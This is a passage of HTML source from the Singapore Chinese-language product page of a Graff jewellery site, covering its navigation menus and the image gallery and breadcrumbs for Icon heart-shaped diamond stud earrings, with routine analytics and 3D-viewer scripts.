                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">赠礼予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至爱献礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀璨赠礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人节甜蜜献礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">当代臻礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">标志性钻石臻礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/sg-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">挚爱赠礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/sg-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">赠礼予他</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6106f952/images/megamenu/Megamenu_Banner_Gifts_LNY_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">新春赠礼</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">以格拉夫非凡臻礼，迎接骏马奔腾之年。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/sg-zh/love-good-fortune.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/sg-zh/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">品牌</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>品牌故事</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">格拉夫的故事</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">历史与传承</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">&lt;GRAFF&gt;特刊</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">FACET基金会</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">德拉里格拉夫庄园</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">品牌世家</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">五十余年来，Graff 以世所罕见的珍稀宝石、富有大胆创意的设计以及无与伦比的精湛工艺，铸就非凡珠宝传奇。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/sg-zh/house.html">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+65 8511 5829" href="tel:+65 8511 5829">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+65 8511 5829</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="客户服务" href="/sg-zh/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">客户服务</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="珠宝店"
    aria-label="珠宝店"
    href="/sg-zh/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">珠宝店</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="愿望清单" href="/sg-zh/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">愿望清单</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登录/注册" href="https://www.graff.com/sg-zh/login/"
    aria-label="登录/注册"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登录/注册</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="SG" data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送到</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="搜寻">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">我在寻找...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登录/注册" href="https://www.graff.com/sg-zh/login/"
    aria-label="登录/注册"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登录/注册</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="愿望清单"  href="/sg-zh/wishlist/" aria-label="愿望清单">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/sg-zh/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="查看购物车">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">查看购物车</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw92e64530/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">取消</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                是
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw92e64530/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Icon-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGE1349H_RGE1349',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_SG";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE1349H_RGE1349", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGE1349H_RGE1349"
        data-product-categories-ids="jewellerycollections_viewbycategory_earrings_everyday_diamonds,gift_of_graff,gifts-for-mom,jewellerycollections_viewbycategory_earrings_diamond_solitaires,eid_gifts,romantic_gifts,jewellerycollections_summer_classic_diamond_jewellery,jewellerycollections_diamond_jewellery_heart_diamond,gifts_for_her,classic_gifts,jewellerycollections_jewellery_sets,jewellerycollections_viewbycategory_earrings,iconic_gifts,jewellerycollections_viewbycategory_studearrings,jewellerycollections_viewbycategory,jewellerycollections_viewbycategory_earrings_iconearrings,jewellerycollections_viewbystone_white_diamond,jewellerycollections_viewbycategory_earrings_white_gold,jewellerycollections_viewbycategory_studearrings_icon,jewellerycollections_viewbycollection_icon_earrings,jewellerycollections_viewbycollection_icon,jewellerycollections,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="089d880b32501e3c8b5441a0f7" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 4000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 5000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next564",
                        "prevEl": ".js-carousel__arrow-prev564"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGE1349H_RGE1349"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon心形钻石耳钉"
            title="Icon心形钻石耳钉"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a962df/sfcc-graff-staging/U/p/d/a/t/Update_RGE1349H_RGE1349_GE39295_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a962df/sfcc-graff-staging/U/p/d/a/t/Update_RGE1349H_RGE1349_GE39295_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a962df/sfcc-graff-staging/U/p/d/a/t/Update_RGE1349H_RGE1349_GE39295_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a962df/sfcc-graff-staging/U/p/d/a/t/Update_RGE1349H_RGE1349_GE39295_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a962df/sfcc-graff-staging/U/p/d/a/t/Update_RGE1349H_RGE1349_GE39295_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a962df/sfcc-graff-staging/U/p/d/a/t/Update_RGE1349H_RGE1349_GE39295_2.jpg?sw=800&amp;sh=800"
            alt="Icon心形钻石耳钉"
            title="Icon心形钻石耳钉"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw816fd0cb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_side_4.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw816fd0cb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_side_4.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw816fd0cb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_side_4.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw816fd0cb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_side_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw816fd0cb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_side_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw816fd0cb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_side_4.jpg?sw=800&amp;sh=800"
            alt="Icon心形钻石耳钉"
            title="Icon心形钻石耳钉"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev564 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next564"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="主页" />
                        <meta itemprop="url" content="https://www.graff.com/sg-zh/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/sg-zh/home/">主页</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="珠宝系列" />
                        <meta itemprop="url" content="https://www.graff.com/sg-zh/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/sg-zh/jewellery-collections.html">珠宝系列</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="浏览系列" />
                        <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/sg-zh/jewellery-collections/view-by-collection/">浏览系列</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Icon" />
                        <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/icon/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/sg-zh/jewellery-collections/view-by-collection/icon/">Icon</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="耳环" />
                        <meta itemprop="url" content="/sg-zh/jewellery/view-by-collection/icon/earrings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/sg-zh/jewellery/view-by-collection/icon/earrings/">耳环</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
